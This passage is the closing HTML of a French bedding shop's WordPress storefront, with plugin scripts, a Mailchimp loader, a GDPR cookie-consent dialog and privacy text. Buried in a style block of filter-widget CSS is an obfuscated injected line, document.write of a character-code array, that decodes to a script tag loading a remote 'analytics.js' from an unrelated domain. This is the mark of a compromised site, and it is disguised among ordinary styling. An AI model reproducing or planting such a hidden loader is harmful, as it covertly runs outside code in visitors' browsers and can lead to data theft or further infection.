            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/71b066aa9593c1c495d0a795b/380c455c1486500fbf57c923a.js");</script><script type="text/html" id="wpb-modifications"></script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.literie-liaki.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"https:\/\/www.literie-liaki.fr\/comment-bien-choisir-son-matelas\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-son-sommier\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/liaki-literie-au-service-du-sommeil\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-sa-literie\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/proteger-sa-literie-avec-un-joli-linge-de-lit\/":[1,1,""]},"siteURL":"https:\/\/www.literie-liaki.fr","siteURLq":"https:\/\/www.literie-liaki.fr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.literie-liaki.fr","ajax_url":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/easypiechart.js?ver=6.7.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/Chart.min.js?ver=6.7.4" id="chart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.7.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/edgtf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB7L1eu_yXpjCigN5tURjHRA-yrZ1NO-44&amp;ver=6.7.4" id="baker_edge_google_map_api-js"></script>
<script type="text/javascript" id="baker_edge_modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","edgtfAddingToCart":"Adding to Cart...","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":65,"edgtfTopBarHeight":"30","edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":125,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":350,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules.min.js?ver=6.7.4" id="baker_edge_modules-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","post_id":"12051","plugin_dir":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"6a3e288462"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.1" id="vc_waypoints-js"></script>
<script type="text/javascript" id="spwc_script-js-extra">
/* <![CDATA[ */
var spwc_script = {"nonce_value":"3326199e43","cookie_value":"2c72984f58","enable_cookie":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2" id="spwc_script-js"></script>
<script defer type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761904375" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.literie-liaki.fr\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"G \\h i \\m\\i\\n","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.17" id="wcpa-front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/Header_Logo.png" alt=""   width="200"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Bienvenue sur le site Literie LIAKI">
	<span class="gdpr-nav-tab-title">Bienvenue sur le site Literie LIAKI</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies tiers">
		<span class="gdpr-nav-tab-title">Cookies tiers</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Politique de Confidentialité">
		<span class="gdpr-nav-tab-title">Politique de Confidentialité</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Bienvenue sur le site Literie LIAKI</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible.</p>
<p>Chez Liaki, nous partons du principe qu’il faut bien vous connaître pour vous guider vers la literie qui améliorera votre sommeil. Eh bien pour les cookies, c’est un peu pareil ! Ces petits fichiers nous aident à mieux vous connaître, pour améliorer votre expérience de navigation sur le site.</p>
<p>Mais en fait les cookies, à quoi ça sert ? Pour donner une définition succincte, les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web. Ainsi, ces petits fichiers absolument sans danger pour votre ordinateur, votre mac, votre smartphone ou votre tablette aident notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookies. Chez Liaki, on vous laisse le choix ! Vous pouvez ainsi activer – ou désactiver – le bouton ci-dessous.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies tiers</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ce site utilise Google Analytics pour collecter des informations anonymes telles que le nombre de visiteurs du site et les pages les plus populaires. Nous utilisons aussi d’autres technologies similaires aux cookies, telles que les pixels invisibles/balises web.</p>
<p>Garder ce cookie activé nous aide à améliorer notre site Web, mais aussi à vous proposer une expérience marketing choisie et ciblée. Cerise sur le cookie : en gardant cette activation, vous nous permettez de vérifier le succès de nos campagnes publicitaires.</p>
<p>Ce bouton juste en-dessous, c’est un peu la levure de votre recette de cookies pour nous, elle nous permet de bien nous développer pour être plus agréable pour vous ☺</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>     
              <input type="checkbox" aria-label="Cookies tiers" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Politique de Confidentialité</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Les informations recueillies sur ce formulaire sont enregistrées dans un fichier informatisé par Literie LIAKI à des fins de marketing et de statistiques. La base légale du traitement est basée sur le consentement et sur l’obligation légale.</p>
<p>Les données collectées seront communiquées aux seuls destinataires suivants : Literie LIAKI.</p>
<p>Les données sont conservées pendant une durée maximale de 5 ans à compter de leur collecte ou du dernier contact émanant du prospect.</p>
<p>Vous pouvez accéder aux données vous concernant, les rectifier, demander leur effacement ou exercer votre droit à la limitation du traitement de vos données.</p>
<p>Consultez le site <a href="https://www.cnil.fr">cnil.fr</a> pour plus d’informations sur vos droits.</p>
<p>Pour exercer ces droits ou pour toute question sur le traitement de vos données dans ce dispositif, vous pouvez contacter : Literie LIAKI, Zone Creanor, 2 route de Bergues 59210 Coudekerque-Branche, contact@literie-liaki.fr, 03 28 60 51 60. </p>
<p>Si vous estimez, après nous avoir contactés, que vos droits « Informatique et Libertés » ne sont pas respectés, vous pouvez adresser une réclamation à la CNIL.</p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les réglages">Enregistrer les réglages</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4
body_size: 225
content:
.widget_sk_latest_posts .sk-posts-widget{ float:left; width:100%; font-size:14px;}
